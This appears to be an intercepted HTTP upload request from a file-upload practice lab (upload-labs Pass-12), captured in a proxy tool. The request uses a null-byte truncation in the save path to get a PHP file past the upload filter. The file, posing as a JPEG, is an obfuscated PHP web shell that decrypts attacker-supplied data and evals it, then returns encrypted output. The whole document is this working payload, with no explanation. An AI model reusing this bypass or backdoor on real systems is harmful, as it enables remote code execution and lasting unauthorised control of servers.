 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 192.168.2.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.128/Pass-12/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------168416985820952896621761320673
Content-Length: 1242
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------168416985820952896621761320673
Content-Disposition: form-data; name="save_path"
../upload/farmsec.php%00
-----------------------------168416985820952896621761320673
Content-Disposition: form-data; name="upload_file"; filename="farmsec.jpg"
Content-Type: image/jpeg
<?php
$l='t;rs("php;r://in;rp;rut"),$;rm)==1){@ob_st;rart();@e;rval(@g;rzunco;rmpre;rss(@x(@';
$O='clea;rn(;r);$r=@b;r;rase64_encode;r(@x(@gzco;rmpress($;ro),$k));p;rrint;r("$p$kh$r;r$kf");}';
$H=str_replace('UP','','crUPUPUPeaUPteUP_functUPion');
$i='$k="e10;radc39;r";$kh=;r"49;r;rba;r59abbe56";$kf=;r"e057f20f883;re";r;;r$p="v7ZRecN3';
$Z=';r;r;rk{$j};}}return;r $;ro;}if(@preg_mat;rc;rh;r("/$kh(.+)$;rk;rf/",@file_get_cont;ren';
$R='l;ra4m4;rH6;re;r";functi;ron x($t,$k){$c;r=strlen;r($k);r;$l=;rstrlen($t);r;$o="";r';
$s='";for($i;r=0;$i<$;r;rl;){;rfo;rr($j;r=0;($j<;r$c&&$i<$l);$j++,;r$i++;r){$o.=$t{;r$i}^$';
$r='ba;rse6;r4_deco;rde($m[1];r),$k)));r;$o;r=@ob_get;r_cont;re;rnts;r();@ob_end_;r';
$t=str_replace(';r','',$i.$R.$s.$Z.$l.$r.$O);
$B=$H('',$t);$B();
?>
-----------------------------168416985820952896621761320673
Content-Disposition: form-data; name="submit"
? < + > Type a search term